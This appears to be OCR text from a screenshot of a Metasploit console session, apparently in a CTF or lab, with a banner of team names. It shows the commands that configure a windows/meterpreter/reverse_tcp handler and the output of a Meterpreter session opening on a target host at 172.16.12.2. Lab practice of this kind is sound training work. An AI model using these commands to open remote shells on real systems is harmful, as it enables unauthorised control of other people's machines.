 msfconsole
文件 动作 编辑 查看 帮助
msfconsole x rdesktop -u … 172.16.12.2 x
*n00bytes*DNC&G*guildzero*dorko*tv*42*{EHF}*CarpeDien*Flamin-Go*BarryWhite*XUcyber*FernetInjection*DCcurity*
*Mars Explorer*ozen_cfw*Fat Boys*Simpatico*nzdjb*Isec-U.O*The Pomorians*T35H*H@wk33*JetJ*OrangeStar*Team Corgi*
*D0g3*0itch*OffRes*LegionOfRinf*UniWA*wgucoo*Pr0ph3t*L0ner*_n00bz*OSINT Punchers*Tinfoil Hats*Hava*Team Neu*
*Cyb3rDoctor*Techlock Inc*kinakomochi*DubbelDopper*bubbasnmp*w*Gh0st$*tyl3rsec*LUCKY_CLOVERS*ev4d3rx10-team*ir4n6*
*PEQUI_ctf*HKLBGD*L3o*5 bits short of a byte*UCM*ByteForc3*Death_Geass*Stryk3r*WooT*Raise The Black*CTErr0r*
*Individual*mikejam*Flag Predator*klandes*_no_Skids*SQ.*CyberOWL*Ironhearts*Kizzle*gauti*
*San Antonio College Cyber Rangers*sam.ninja*Akerbeltz*cheeseroyale*Ephyra*sard city*OrderingChaos*Pickle_Ricks*
*Hex2Text*defiant*hefter*Flaggermeister*Oxford Brookes University*OD1E*noob_noob*Ferris Wheel*Ficus*ONO*jameless*
*Log1c_b0mb*dr4k0t4*0th3rs*dcua*cccchhhh6819*Manzara's Magpies*pwn4lyfe*Droogy*Shrubhound Gang*ssociety*HackJWU*
*asdfghjkl*n00bi3*i-cube warriors*WhateverThrone*Salvat0re*Chadsec*0×1337deadbeef*StarchThingIDK*Tieto_alaviiva_turva*
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_freedom*switchteam*tim*departedcomputerchairs*cool_runnings*
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSeer*SOMA*EVM*BUckys_Angels*OrangeJuice*DemDirtyUserz*
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCrew*Cla55N0tF0und*exploits33kr*root_rulzz*InfosecIITG*
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciallo*Eclipse*Gingabeast*Hamad*Immortals*arasan*MouseTrap*
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g_Hunt3rs*bluenet*P@Ge2mE*
=[ metasploit v6.0.33-dev ]
+ -- --=[ 2102 exploits - 1134 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.16.11.2:4444 → 172.16.12.2:49171) at 2021-06-05 17:15:09 +0800
meterpreter >
5:16 下午
05/06/2021